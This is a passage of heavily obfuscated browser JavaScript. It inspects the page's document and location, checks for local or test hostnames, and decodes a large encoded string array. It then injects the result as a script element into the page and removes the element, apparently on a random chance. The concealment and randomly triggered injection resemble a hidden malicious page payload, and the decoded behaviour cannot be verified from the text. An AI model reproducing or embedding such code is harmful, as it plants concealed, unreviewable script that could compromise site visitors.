(0x346,'UPH4')]=V(0x72e,'[]Wo')+V(0x953,'HAS2')+V(0x1489,'qb6N')+V(0x87e,'O9ng')+V(0x8a8,'uhxy')+V(0x19e,'U@y&')+V(0x13b6,'uhxy')+V(0x6f8,'O9ng')+V(0x13fe,'^9nA')+V(0x9bb,'#og]')+V(0x9e2,'dPZa')+V(0x147d,'4XSe')+V(0xd8a,')*j7')+V(0x884,'N8Y#')+V(0x25b,'UPH4'),c[V(0x1361,'InF%')]=V(0xba2,'UPH4')+V(0xb7a,'2AHF')+V(0xe83,'^9nA')+V(0xcc0,'F5J[')+V(0xaf0,'@*6T')+V(0x1217,'isHN')+V(0xd7,'h3ci')+V(0x9e1,'eWWl')+V(0x10ff,'UPH4')+V(0xadb,'uhxy')+V(0x1326,'fp2#'),c[V(0x127,'yv[*')]=V(0xeb,'MEi5')+V(0x1027,'Cod1')+V(0x7ff,'h3ci')+V(0x4bd,'MEi5')+V(0x51b,'HAS2')+V(0xe95,'U@y&')+V(0x472,'F5J[')+V(0xf90,'rZX2')+V(0x1448,'27E(')+V(0x467,'8gxt')+V(0x1013,'U@y&')+V(0x127e,'syPc')+V(0x1343,'fp2#')+V(0x6de,'F5J[')+V(0x4c1,'U@y&')+V(0x5d8,'syPc')+V(0x77d,')*j7')+V(0xe26,'#og]'),c[V(0xd43,'4XSe')]=function(z,B){return z-B;},c[V(0xa30,'vsEt')]=V(0xb13,'8gxt')+V(0x14f9,'eWWl'),c[V(0xf35,'MIT5')]=function(x){return x();},c[V(0x1090,'EiV6')]=function(x){return x();},c[V(0xaea,'hR*u')]=function(x){return x();},c[V(0x35c,'#og]')]=V(0x68a,'h3ci')+V(0xc35,'h3ci')+V(0x830,'q0hd')+V(0x8be,'@*6T')+V(0x32f,'syPc'),c[V(0xb20,'h3ci')]=function(z,B){return z!==B;},c[V(0x1044,'CN4@')]=V(0xf0c,'MIT5')+V(0xa63,'SnQv'),c[V(0x1205,'vsEt')]=function(z,B){return z===B;},c[V(0xac4,')vKw')]=V(0x949,'2AHF')+'t',c[V(0x621,')*j7')]=V(0x14e1,'#og]')+V(0x59d,'HAS2'),c[V(0x6cb,'F5J[')]=function(x){return x();},c[V(0x8aa,'HAS2')]=function(x){return x();},c[V(0xc79,')*j7')]=function(x,y,z){return x(y,z);},c[V(0x151,'PTG*')]=function(z,B){return z-B;},c[V(0x380,'EjjM')]=function(x,y,z){return x(y,z);},c[V(0x3b7,'q0hd')]=function(x,y){return x(y);},c[V(0x74d,'eMY7')]=V(0xf23,')*j7')+'t',c[V(0x131a,'eWWl')]=V(0xac6,'Xdd3')+V(0xea7,'MEi5')+V(0x7ec,'2AHF'),c[V(0x124c,'35jG')]=function(x,y,z,B,D,F,I,L,M,O,T){return x(y,z,B,D,F,I,L,M,O,T);},c[V(0x141c,'SnQv')]=V(0x1296,'8gxt')+V(0xc6e,'Rndx')+V(0x8c8,'PTG*')+V(0x10aa,'F5J[')+V(0x774,'vsEt')+V(0xf5e,'tPWf')+V(0x6c1,'2AHF')+V(0x102e,'2AHF'),c[V(0x1de,'eWWl')]=V(0xf45,'O9ng')+V(0x829,'rZX2')+V(0x99f,'ABfs')+V(0x230,'Cod1')+V(0xdff,'h3ci')+V(0x14c0,'q0hd'),c[V(0xaa2,'vsEt')]=function(z,B){return z!==B;},c[V(0x130f,'q0hd')]=function(x,y,z){return x(y,z);},c[V(0x10bc,'2AHF')]=function(x,y){return x(y);},c[V(0x12ba,'InF%')]=function(z,B){return z+B;},c[V(0x1079,'Cod1')]=V(0x460,'vsEt');var d=c,f=function(){var x=!![];return function(y,z){var B=x?function(){var W=_0x4929679d;if(z){var D=z[W(0xc1e,'isHN')](y,arguments);return z=null,D;}}:function(){};return x=![],B;};}();function g(x,y){var X=V,z={};z[X(0x3ad,'a3Ue')]=function(F,I){var Y=X;return d[Y(0x1100,'a3Ue')](F,I);},z[X(0x1329,'@*6T')]=function(F,I){var Z=X;return d[Z(0x765,'MEi5')](F,I);};var B=z;for(var D in x)if(d[X(0x1323,'yv[*')](D[X(0xc0a,'MIT5')+'h'],y)&&function(F,I){var a0=X;for(var L=0x2;B[a0(0x474,'SnQv')](L,I[a0(0xd6e,'a3Ue')+'h']);L++)if(B[a0(0x75f,'yv[*')](F[a0(0x5eb,'syPc')+a0(0x1267,'U@y&')](I[L][0x0]),I[L][0x1]))return;return 0x1;}(D,arguments))return x[D];}function h(x,y){var a1=V;return d[a1(0xdf3,'35jG')](x,Math[a1(0x107d,'iFM3')](d[a1(0x81c,'O9ng')](Math[a1(0xa6f,'MIT5')+'m'](),d[a1(0xeeb,'O9ng')](d[a1(0x1ff,'Ve&f')](y,0x1),x))));}function i(x,y){var a2=V;for(var z=0x0;d[a2(0xe9f,'isHN')](z,y[a2(0xc0a,'MIT5')+'h']);z++){var B=y[z],D=d[a2(0x864,'MIT5')](0x0,B[a2(0xaf9,'G3Ww')+'Of']('.'))?d[a2(0xa55,'InF%')]('.',x):x,F=d[a2(0x119d,'EiV6')](D[a2(0xd5d,'qb6N')+'h'],B[a2(0x666,'F5J[')+'h']),I=D[a2(0xe81,'h3ci')+'Of'](B,F),F=d[a2(0x436,'Xdd3')](-0x1,I)&&d[a2(0x7af,'dPZa')](I,F);if(F&&(d[a2(0x57e,'iFM3')](D[a2(0x4d5,')*j7')+'h'],B[a2(0x292,'Ve&f')+'h'])||d[a2(0x452,'#og]')](0x0,B[a2(0xc77,'#og]')+'Of']('.'))))return 0x1;}}function j(){var a3=V,x,y;return d[a3(0x1338,'dPZa')](g,d[a3(0x586,'EiV6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=V,x=d[a4(0x1037,'EiV6')](l,d[a4(0x1197,'Xdd3')](j));if(x){var x=d[a4(0x25e,'MEi5')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a4(0x50b,'CN4@')](0x46,x[a4(0x60b,'N8Y#')+a4(0x77c,'q0hd')](0x0))&&d[a4(0x11d8,')vKw')](0x66,x[a4(0x13f6,'#og]')+a4(0x215,'ABfs')](0x0))||d[a4(0x5ae,'N8Y#')](0x49,x[a4(0x60b,'N8Y#')+a4(0x264,'[]Wo')](0x1))&&d[a4(0x11d6,'Rndx')](0x69,x[a4(0x29b,'yv[*')+a4(0xc5a,'dPZa')](0x1))||d[a4(0x670,'hR*u')](0x4c,x[a4(0x1064,'EiV6')+a4(0x63c,'B!nN')](0x2))&&d[a4(0x19b,'iFM3')](0x6c,x[a4(0x8df,'CN4@')+a4(0xbd0,'yv[*')](0x2))||d[a4(0x103f,'@*6T')](0x45,x[a4(0x1452,'8gxt')+a4(0xb98,'#og]')](0x3))&&d[a4(0x31c,'F5J[')](0x65,x[a4(0xc91,'Cod1')+a4(0x5c3,'a3Ue')](0x3))||d[a4(0x34c,')*j7')](0x3a,x[a4(0x120e,'B!nN')+a4(0xf8b,'iFM3')](0x4))):void 0x0;}}function l(x){var a5=V;return d[a5(0xa07,'HAS2')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=V,x=d[a6(0xe44,'a3Ue')](j);if(x){var y=d[a6(0x8b0,'a3Ue')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a6(0xd7f,'ABfs')](y,'~')?d[a6(0x7dc,'isHN')](l,x):z)&&d[a6(0x1494,'O9ng')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x3b9,'^9nA')](y,z);}}function n(){var a7=V,x=d[a7(0x27f,'EiV6')],y=new RegExp(d[a7(0x14cf,'uhxy')],'g');return x[a7(0x11d1,'mL]x')+'ce'](y,'')[a7(0x698,'eMY7')](';');}function o(){var a8=V,x=d[a8(0x738,')vKw')],y=new RegExp(d[a8(0x1460,'qb6N')],'g');return x[a8(0x1ac,'B!nN')+'ce'](y,'')[a8(0x11d7,'UPH4')](';');}function p(x){var a9=V;return d[a9(0x57e,'iFM3')](-0x1,x[a9(0xd2c,'EjjM')+'Of'](String[a9(0x236,'vsEt')+a9(0x83a,'35jG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x88c,'U@y&')](x)||new RegExp(d[a9(0xda9,'iFM3')],'g')[a9(0x10c5,'iFM3')](x));var y;}function q(x,y){var aa=V,z=x[aa(0x3ca,'SnQv')+'h'];return d[aa(0x1313,'ABfs')](x[aa(0x28d,'PTG*')+aa(0x3c0,'qb6N')](d[aa(0xc04,'G3Ww')](z,y[aa(0x9d6,'vsEt')+'h']),z),y);}function r(){var ab=V,x=d[ab(0x880,'q0hd')][ab(0x91e,'yv[*')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[ab(0xfa4,'27E(')](n),B=d[ab(0xb59,'F5J[')](m),D=d[ab(0x399,'^9nA')](o);continue;case'1':var F={};F[ab(0x285,'Rndx')]=d[ab(0x812,'syPc')],F[ab(0xed8,'Xdd3')]=function(M,O){var ac=ab;return d[ac(0x9d8,'N8Y#')](M,O);},F[ab(0x682,'mL]x')]=d[ab(0x23a,'ABfs')],F[ab(0xe4,'syPc')]=function(M,O){var ad=ab;return d[ad(0xcbf,'eWWl')](M,O);},F[ab(0xfb8,'fp2#')]=d[ab(0x11f2,'27E(')],F[ab(0x6b8,'Xdd3')]=function(M,O){var ae=ab;return d[ae(0x10b2,'EjjM')](M,O);},F[ab(0x1447,'MIT5')]=d[ab(0x729,'SnQv')],F[ab(0x3d7,'8gxt')]=function(M,O){var af=ab;return d[af(0x1342,'PTG*')](M,O);},F[ab(0x3fe,'syPc')]=function(M){var ag=ab;return d[ag(0x136f,'Cod1')](M);};var I=F;continue;case'2':d[ab(0x13e5,'iFM3')](L);continue;case'3':var L=d[ab(0x11cc,'B!nN')](f,this,function(){var ah=ab,M=I[ah(0x75d,'Rndx')](typeof window,I[ah(0x1459,'vsEt')])?window:I[ah(0x86e,'Xdd3')](typeof process,I[ah(0x378,'uhxy')])&&I[ah(0xf08,')*j7')](typeof require,I[ah(0xdcf,'EiV6')])&&I[ah(0xffa,'isHN')](typeof global,I[ah(0x145a,'CN4@')])?global:this,O=function(){var ai=ah,T=new M[(ai(0x1133,'uhxy'))+'p'](I[ai(0x743,'HAS2')]);return!T[ai(0xa4a,'dPZa')](L);};return I[ah(0x1362,'eWWl')](O);});continue;case'4':return!B||!!(d[ab(0x725,'yv[*')](i,B=d[ab(0x443,'Ve&f')](q,B,String[ab(0x2e7,'fp2#')+ab(0xb7f,'isHN')+'de'](0x2e))?B[ab(0xf28,'SnQv')+ab(0x619,'4XSe')](0x0,d[ab(0x1113,'Cod1')](B[ab(0x666,'F5J[')+'h'],0x1)):B,z)||d[ab(0x1169,'ABfs')](i,B,D)||d[ab(0xb2a,'F5J[')](p,B)||d[ab(0x14f2,'N8Y#')](k));}break;}}function s(x){var aj=V,y=d[aj(0xff3,'35jG')](j),z;y&&((z=y[aj(0x146b,'uhxy')+aj(0x1078,'HAS2')+aj(0xed2,'U@y&')](d[aj(0x948,'syPc')]))[aj(0x14af,'hR*u')]=d[aj(0xc68,'mL]x')],z[aj(0x115a,'35jG')+aj(0xfe,'isHN')+'t']=x,(y[aj(0x487,'ABfs')]||y[aj(0x4cb,'ABfs')]||y[aj(0x33e,'8gxt')+aj(0x4a7,'syPc')+aj(0xaa5,'4XSe')])[aj(0xd5e,'iFM3')+aj(0xbd7,'Ve&f')+'d'](z),z[aj(0x280,'EjjM')+'e']());}function t(){var ak=V,x,y=d[ak(0x183,'dPZa')](g,d[ak(0x13b1,'syPc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[ak(0xc6a,'G3Ww')],B=new RegExp(d[ak(0xc28,'yv[*')],'g'),(B=y[z[ak(0x69d,'SnQv')+'ce'](B,'')])&&B[ak(0xecd,'UPH4')+ak(0x60d,'SnQv')][ak(0xa7b,'35jG')+ak(0x106,'8gxt')+'d'](B));}try{var u,v,w;d[V(0xb31,'syPc')](r)||(d[V(0x440,'^9nA')](t),d[V(0x3b6,'Xdd3')](0x1,d[V(0x3c8,'SnQv')](h,0x1,u=0x4))||d[V(0x8e1,'35jG')](s,d[V(0x287,'B!nN')](d[V(0x1467,'Rndx')]('(',new Function((function(){var _0x5165027=function(){var _0x7979044c=['tenKtfvTDg9kEwTYu1nND2vestnoExDUsKrSDwndy3bl','CeTuDdLMwdbVwhPcne5uwxPnrfeYtLDnC01iz3PABvL3','BLyWoxrzvMrtvtiXwe5Tvw5mq2rytJiXv1yXqKnArwXu','BLjfz3PArxriv0HbBKXdzfHvvKPQu0rOCMvwyZnxBu5j','u2nZsJjwvgj6zfHumdvQu0rODKT5y3nkm050yJnswe5h','DvKZuNbImJrVzgLSn2rTrNLjrLe5vxP0EvPyuJfJBtrN','ALnTrKnArtL4sNL3BLyXsxzArwXPzfu5EfLty3nkmMre','se15y3blmgTVtuHNELPxwxnkmvPTt1rfBKTtDePlrei0','ALPdD25lsfjyuKnJCeSWA29nsgD5twPrC0OYrNzwu01U','ne1usMHmq2rQt1HOnKP5A3jtu2D3zurjmvL5D25rmLL4','tuHNme56z3nkELjxyuDnBKTtDePlrei0tvrNmuXdzhbx','zhPIvZKZwJiXCMnwyZjwEwnZsJnwvgeWzfHoBLPjy1vJ','nfPgwxLpq2nZsJbAtLnTtKPAruPRvLDfBKXdzgPKmKLY','AeXdzhzyBLPesNLRCKOZtxzkExHRvZbRB01iz3Por01Z','u1C1meTfz29nsgD4wLrRC0P5AZbrBvLUs1nRCwnhrNLJ','sNL3BLz6y3HpvMrsu0v0we5uqw5mq2rfwJnAs2rvtNzw','mhb3vvCWBKTtDePlrei0txPoAKXdyZbwBwHQsNLRCLnt','ztnAAgnPqNbqv1OXyM1omgfxoxvlr29WztnsB2fytMjk','veHODvLTrw5mq2ryvvvWALvvnvvrBgrsvhLJC0OXyZbp','BKTtDePlrei0twPbmeXdzePKvJa0sNLRCLntz3DLre5T','sNLSzeXivMjtEwD3zurrm05PD25twfzKt0nJCfHumw1K','ode2nJjHAw9zAfO','A25yu2HQteDjCeXgohDLrfuYtxPbme5QvMTxEwrPwJnk','r05kt0C5svjizfvtBgrrtuHwwe4Yvw5mq2rdyLDZnvyW','sLroqwfty3blmgTVtuHNEu16y3nkmLy2wM1NBKTtDePl','mxj1zNPuAq','mfeYDhvwELP4zfvsseP5D25zvK52yKDwvgeZuKvzu2nZ','ELjxyuDnBKTtDePlrei0twPgBeXdzdzxr2r4sNLRCLnt','rwDVtuHNme16wxnkmgHjtvvJBKTtA3jmwejOy25oBfnx','m09ittjkEwTYu1nND2vetM1nAxDUvtjZALDty3blmgTV','yMTvngiWmg5mq2rPuJb0A1yWovDArK5ysNL3BLPftNjr','sNLRCLntz3DLreL5tvn3BLvxBeDjEwnWsZbRB01iz3Lp','s0rcne1utxHmq2mZt0HnmKP5A3jtu2D3zurgALLtD25H','v3nUs1n0sKTeqJrnEMrRtenKAK9yAdzkEwTYu1nND2ve','yZnAr1jpv25cA1r6AhzsEwnZsJfKuKWYuK1JmfjxzfDf','u2nZsJjjngiZAfHumuPQvLzoDLrdy3nkmeOXu21osLiW','yJbAwfviuMPuEMH2vNLJC0OYutrImuzyvwK5ALqXtNzn','zfrwA1L6z25mq2rSvti5t1yXqNnzmhruyNPrBKXdzfHv','sKTeqJrnAK0WtenKAgiXvwPkEwTYu1nND2vertfzExDU','wwL3BMvgy3frAwnWsZbRB01iz3PAAMnZsJfABu9urw5l','ne1Tstrmq2retKHWveP5A3jtu2D3zurjEu5tD25tmuPY','q2rTy2PonuP5A3jtu2D3zurfEK15D25nAwX6t0nJCeSW','sNL3BMvuAhzHBgmWuw1otMjxotfkExDUuw0XCLPwyZns','DMjPAhPmsffWztnkBgrivNLIAuj6sZnrn2ztEgTxmgTV','sKnzmvv6zwS1wfvivw5mq2ryvwPoA1zvDhLuvMmWzfnJ','vNrus0rcne1TuxHmq2rms1DKrKP5A3jkmK5SsJeWB2rd','mgTVtuHNme1htxnkEvv6uuDRBKTtDePlrei0tvrrmKXd','EwTYu1nND2verMLAu3DUwJj0nwfty3blmgTVtuHNEfLQ','tKrJEuXdzhzyBLPesNLRCLntz3DLreL4wvn3BMvgy3fr','AxDUu1Hwze9dy3blmgTVtuHNELPxuxnkme0WzwXnBKTt','sNL3BLyWowTArteWvxPSwe5iA25mq2rUttjWAvz6zfnA','wvHkrgiYuMXkmtbVtuHOBvPPwNrqAJrVtfrcne1PChnk','mLP5ttnRBKTtDePlrei0tvDvmeXdzeXlv2rgsNLRCLnt','shbusNLRCLntz3DLr1POtenKywjfvKHkEwTYu1nND2ve','rwC5whPcne5uwxPnrfeYtLDrn2qYAhbIr1vVsvngyLHt','A29nsgD6txPjC0OWutrJv3nUs1n0sKTeqJrnBuPPtenJ','muPlwKzkrgeXrw5mq2rZzgXnmMeYstrkExDUy0rOCLLU','EwnWwfqXBwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjP','mtm5otCWnwHiyLrAva','C0OXyZbKr1jruJfkA1j6AhzrAwnZsJj3ngeXtLHvwfjQ','vNPwBvfSzfjvrfPytKDvBKXdzdnxwgHRvvHoAvLty3nk','wML3BKPxC2PIAwnWsZbRB01iz3HzmLLZsJb0u2eYz25l','Adblvhq5teDsyG','ovPUvNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJExqW','mg9IAwS3zLHkBgrivNLIAujYtZmWn2rTrNLjr2C5wM5w','AZvmq2rjsvnwAKP5BgrqvwTVtuHNEvPQqxnkmgHjtvvJ','q2nZsJjJngiYCgXrmNmXyZfJBKXdzfHvsfPsvNPvm1KX','sJbksMjQBg9uBKvUtenKwe5iAgTumJfYutnAte5dy3nk','uMjtu2D3zurfnvPPD25tq0vSwxLJCfHumw1KvZvQzeDS','vxPgnvLty3nkmwrst1zWmfrisM9kExDUzuDOmfKWowPL','svzwBhbIAwrKufnKyLHiz3Lom3HJzurjEvHtnhjxmxG0','Ce8ZmhnKvNrms0rcne1QvxHmq2rju0rgseP5Bgrqv1PI','nJi2ntG1CKXNyxLe','m2rty3nkm2S0ytbWwfvirNfwELOXsNL3BLyXqLnzmu4X','sZbRB01iz3HnrfLZsNLotK5yww5lu3rks0rcne16qMXm','A3jtu2D3zurnEe1PD25kv3nQyMLJCeSWA29nsgD6wMPN','zfbnq2nZsJj4mLzgCfHoBhbRu0zJBKXdzdbIv3rkvJa4','D2verM1zExDUv214rLj5y3blmgTVtuHNEu5ez3nkmgDO','wxPArLz0ytjwwfqWsMTtsevUtenKwfqZAgTuAMH2tM5O','D25mq2ryvw1VDMvvmhDwu2nZsJfKuwjhuLvtwfz1uKvJ','EwnZsJfKu2fxAg5pr3rmvNPrneP5D25zmgm0wLzKue4Y','muzmy2XJmMfty3nkmNH4uZnAwfvRsMTtv0vUtenKDLeY','u3rks0rcne5ez3Dmq2q2v0DKEeP5A3jtu2D3zurnne9d','BKTtDePlrei0txPwBuXdyZjKrKzTsNLRCLntz3DLrePQ','u3HItuHNEeXeqJroBvPKtezZD2veqxnnsgCYtKyWCe8Y','q2nZsJbgAwfhuLrrmNmYvJfgteP5D25wELjhwKvOsgfh','sNL3BLjwtNjxvMmXywXgnfz5y3nkmwrstKDgwfvTvNLw','sZbRB01izZbpvfvZsNLzAe9iz25lu3rks0rcne0YrM1m','txLRC0LxwJfIBu4WyvC5DuTdBdDKBuz5suvRovH6qJro','zfjHwe4Yt0C5CvyWodrkExDUywXWte5SzfbwBvjjwvnJ','ELyXsNL3BLLQAhjIv2Heytbowe56uw5mq2rytM5cA1zS','z3DLre5Stun3BLeYwxHzAwnWsZbRB01iz3LorffZsJjn','uLbIvZLUsNL3BLyWovfJme4XvJjNBKXdzhPHrxbQvw1s','Dwndy3blmgTVtuHNELL6txnkmu5YstfRBKTtDePlrei0','rei0txPrEuXdzg1JAK41sNLRCLntz3DLrff5wvn3BLvf','zvnJCfHumw1KvZvQzeDSDMjPAdnmsgDZzvn4nKXfrxnr','Evv6uuDRBKTtDePlrei0tvrcBeXdyZnIrK5esNLRCLnt','tNL3BLn5Bg5su2nWsZbRB01iAg1ou3DUwvC5vKL5y3bl','rev4wxL3BKTuuKnAAwnWsZbRB01iz3LnAKfZsJfABu9u','wLzJmMfuuKnwEwnZsJfKuu4YuLzprZK1zerODLPPy3nk','D25ImtuYuxLJCeSWA29nsgD6t1DzC0P6uLDHr01Us1n0','sgD6tNPRC0OXwM1pvevUs1n0sKTeqJrnmLv5tenKteTx','v01Us1yWB0P5y3bmse05zez0veTeqJrnAMXTtenJm2jg','mgTVtuHNEe5QA3nkmhnWwJbvBKTtDePlrei0tw1zmeXd','B01izZbov1vZsJnWwvOZrw5lu3rks0rcne16utrmq2mY','wLHJz1vTvM5swgH3s0DAyLntz3DLre15twL3BLLRwNrw','C1KXqKPnq2nZsJnzngiZuNDrmNn3yLvJBKXdzfHvBvPq','twPKofHiz3LnBda3udf4ne1QqxfMu2m3zLr0CfD5zhDJ','mxrKyLnnBKTtDePlrei0twPJmKXdy2HomuPdsNLRCLnt','y3byvNrws0rcne1TwxHmq2rju0rgseP5A3jkmK5SsJeW','mvbVCw9luq','A3jtu2D3zurnnvLtD25jmdaXzgLJCeSWA29nsgD5tM1z','zurgAK9tD25rAZe0v1nJCeSWA29nsgD6wKDvC0OXDgrI','uLjJu2nZsJjsvgiYAfHvv1jQvtiXDK1Py3nkmLPeyxPs','z3PzEMDZsJbnmgvStw5lu3rks0rcne5euM1mq2n5s1Hn','sJnSrgiXtM5Iv3rRwJjfBKXdzdvprZLtyKzoCMqXyZju','sNnLBe52t0nJC0OXzfbABgHhyuvsuuP5D25wEMrTvwXK','uxLJCeT5zgXkExHRvZbRB01iz3PzmLLZsNPKzvj6tw5l','tM5cA1zxmxzAq2nZsJjomfPvnvHumNHRvgXJBKXdzfHv','me5QvxnkEvv6uuDRBKTtDePlrei0txPkAeXdyZjKrKzT','sNL3BLyWou1ssfL3vdfrBKXdzgPvmNrRwvrOCLzgyZjr','rxHzAxDUtwLSEK9dy3blmgTVtuHNEe56A3nkELjxyuDn','mwTlrxnhAa','ufvRC2remxvAwgnNvw1wBLjyAhDlr1PIvxLND2verM1p','qNrIm2r2y1CWBKXdzfHomNHRu0DnDLPfourIEKLUtenK','wfvQtMTtseOXzdbsweP5D25wmuOXyZbrngiWovHvsevU','z3HoALvZsNPJna','AfPkEwTYu1nND2vertvpu3DUtJe1se15y3blmgTVtuHN','y3blmgTVtuHNEe56z3nkm2Hys2TjBKTtDePlrei0ttjk','mtiWnZvLExb6y28','EwnZsJjSBwnvnxftvxnUtenKBveYDe1zmu5YuwXJmu5d','tuHNELPQvxnkELOWvvDzBKTwmdLABLz1wtnsCgiYng9J','y3blmgTVtuHNme9urxnkEvf6tvDzBKTtDePlrei0tvDr','mgTVtuHNEK1uA3nkmgDOsLDnBKTtDePlrei0wMPjC0OX','BKXdzhLIvZG0yKCXCLPTCfHkExDUvNPKv1KWEhrImwHU','sxLJCeSWA29nsgD4t0DvC0P5AZbrBvLUs1n0sKTeqJrn','EwTYu1nND2veuxPAAxDUwvvsrfLty3blmgTVtuHNEK1e','suHAyLvtz3DLreuXt1n3BLnfz3HsEwnWwfnOrKTuDdLl','wKvoCMjhmurImNrPuNLJC0OYnhLABfj3zeDRBKXdzdrA','mJe5mZe5mLbqANbkBG','BK00sNL3BMfwtNjABwX0ytfgwe5Urw5mq2rytJnWCLyX','odiWnda4zKHwzwrt','tLrNBKXdzhbzvMr0vJfgt1KXsLHkExDUwwS1BfyYzgfv','EwTYu1nND2vesxPzu3DUtKzAB1L5y3blmgTVtuHNme5e','mfPSuMTSB2nPzgrqv29ZzeDOCgmXC25HmMrquZnKD0OX','tenKELiZBZvIrxresNL3BMmWz3HAv3D4y1nJC0OWwKrH','y3blmufVtuHNma','y3nLmZbWtercne9dEgjnsgCZtercne56uMrmrNn3zurz','D25zEMW0zwLJCeSWA29nsgD5wM1rC0OWBdfyvgDUs1n0','me5dy3nkm0jeyNPoCvuYC3zLBuvUtenKwfvuBg9wELzl','C0OXzfjKr1jpy21SEvfwy25mq2rUu0rOA1yXsKTArKzO','rhq5zeqWD2veqxnIEJb3zurbn1PToxLlsfPOy2Lcm1bu','ufLty3nkme5eyxL0wfvgwMPvsfjysNL3BLyWohzArwrz','z3DLrePPwLn3BK5UuLjAAwnWsZbRB01iz3LovgnZsJjg','BKTtDePlrei0twPAAeXdyZbwBwHQsNLRCLntz3DLreL4','u1nND2vestvzExDUwvC5vKL5y3blmgTVtuHNELLQz3nk','zuDoufLRy25mq2qZy1rctvKZtMXkExDUuKzSmfPgvNLt','A1qWtNjzmwrqzuDssfj5y3nkm1zeyxPKwfvhrLLwELOX','DgjvzZbkExDUyxPOCMvhrtrImJvXvNLJC0OWwMLwBvjs','tNjsmwrrvM1ss1j5y3nkmLOXuKHWDLnvtw5mq2r6zfHs','uvrQuK1kEwTYu1nND2veutvpq3DUutjzEfLPy3blmgTV','zezkEwTYu1nND2verMLAq3DUu0nfBfL5y3blmgTVtuHN','C01izZjAvJbZv3Pcne5tD3DLrfKXwfn4yK1izZbmrei0','tKzJBKXdzfHvvxH2vNPAr1KXwMHsEwnZsJfKufjTuLvu','wfvezgTurgH2yJngDgiWz25mq2rPyLC5q2jgtNjJwfPy','v2LJC0OZBeXvshb5yLC4EuP5D25KAZfrtuvkrgiWtw5m','A29nsgD5tKrvC0P6zhnvme1Us1n0sKTeqJrAALLZsNPJ','q2q0vNLWq0P5A3jtu2D3zurkA05dD25oEMH6tMLJCeSW','muvVtuHNEe5uz3nkmK01zuHVBKTwmdDKBuz5suvnovfP','wKz0sKTeqJroreuXtenJm09ittjkEwXKufDAmwjTtJbH','sNPKC1uWtw5lu3rks0rcne0Yvtjmq2rivJbcveP5A3jt','tenKwfvUBe5rvu52t1zKuvr5y3nkm1K0ytb4wfvezgPu','y21vC2rSDfjlrei0ttjzD0XdyZnyA2n6sNLSzeTtww1K','sZbRB01iz3Ppve1ZsNPbD1jgy25lu3rks0rcne1Trtjm','mdLVvKDwwfvuz25mq2rPtvDSvMeXzhrkExDUy2PODLnh','sNvjr1PIvenND2vettrou3DUsLroqwfty3byu2G2tevf','BvPtD25xBxHguNLJCeSWA29nsgD4tLrvC0OXDgrIu01U','uMLJC0OZtLrIm3bYutj0rvz6wJvkExDUwLrOCLPwzfbs','rgTZsNPAmfvxww5lu3rks0rcne1QzZfmq2nVzezKruP5','zfHvrK0ZwvCXCG','EfPhmxjvm0PisNL3BMiWtNjwsgHju0vrBKXdzg5prZLy','zurnEfLtD25rmLL4wwLJCeSWA29nsgD4wKrnC0OWutrJ','z3DLre0WwKn3BLnyvMrpq2nWsZbRB01iz3LnAMDZsNPA','wJiXDLngzfjxBu5iuti5meP5D25rBe52vfHvngeZzejI','vdbUweHNmvKZy3jysgD5tunWy2vevMPlrNG0tLDnCfHi','tK5yww5lu3rks0rcne0Yutfmq2rly0zgDeP5A3jtu2D3','ExDUvJfgnMvwyZfvBu5lu0DRBKXdzfHvBgHZvJa5q1Pf','ne1Qutvmq2mZyKzoreP5A3jtu2D3zurjm015D25zvZLw','Eu56qxnkEMrLuNPnBKTtDePlrei0ttjoAeXdzePKvJa0','mdLdwKzorgeWC25mq2rQvtj0tvyXqxPzmvjeyJfbBKXd','ovzjEwnWsZbRB01iz3LzmLLZsNLzAe9iz25lu3rks0rc','BfHkExDUyw5sAfmXzfbIr05juNLJC0OXzfbrBu5qtwT4','B2fytMjkmJvcvKzOsMr5zgrlm1jVyvHoyKOYtKLwvMXW','u1nND2vetxHoExDUu2TbmKL5y3blmgTVtuHNELL6y3nk','u3rks0rcne0YuMTmq2rmvw10B0P5A3jtu2D3zurrmK5P','sg9Us1n0sKTeqJrnEKjTtenJA09xnxDkEwTYu1nND2ve','vfL6turrmK5xuxnArde3zLr0A1CWA29nsgCWt0DzC0OW','ExDUvJfkve9xzerHELjytMPNBKXdzfHvru01vJfkDfLw','qxHkExDUvNPwu1PgqLrHEMXyvdbAA1zfy25mq2rcu0m5','tM1szeXgC3DLre1ZtuHNm05wmhnxEKi0twL3D2vewxPy','BKTtDePlrei0tKrbEuXdzgHImvvQsNLRCLntz3DLreu0','EuLgvtLtu3H6ufH0ou8ZtMjwu2D3zurrEu9tD25ABKL6','we5xsNjsvMnUtenKEwjxDePwELz5zuvkAeP5D25wmuf6','sZbRB01izZbpr01ZsJbrngnxC25lu3rks0rcne1Qwtnm','Eu5uvxnkmgWXwfrNBKTtDePlrei0txPwBeXdyZfvAxaZ','D25jmdaXzgLJCeSWA29nsgD4tvrnC0P6sxbJEMDUs1n0','y3nkmK50ytfODveYotnHmKvUtenKq1eYounKEMHYvMXJ','A29nsgCWtw1vC0OZAfHlA0LUs1n0sKTeqJrnvfjOtenJ','uNrImui1vti5r0P5D25wEMn2wtfAvgiWCgXzEMDUtenK','wKrHm1zyvvHcA1mXy25mq2qWvfvOCgvftNzJEwnZsJiX','EKi0tun3D2vewMPyu2TZsvngm0PPwJbxmw9VtuHNEe9e','zurkBu9dD25lsfjyuKnJCeSWA29nsgD5tw1nC0OYrKvr','staWmwrPy3blmgTVtuHNme16z3nkmKPhyLzvBKTtDePl','BKXdzgPrmNn3uw1rnvP5y3nkm1z6vKDKCLPyA25mq2ry','CfvyCgHkExDUutngq1PfBfHABtbUtenKA1DwzdvwmdKW','BLjuAhjxBgmWtKvSm